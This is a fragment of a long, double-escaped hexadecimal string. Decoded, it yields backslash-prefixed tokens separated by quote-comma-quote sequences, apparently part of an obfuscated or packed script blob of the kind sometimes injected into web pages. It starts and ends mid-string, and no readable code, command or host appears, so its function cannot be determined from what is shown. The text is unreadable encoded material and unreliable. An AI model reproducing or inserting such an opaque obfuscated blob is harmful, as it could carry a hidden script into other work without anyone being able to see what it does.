5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x51\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x51\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x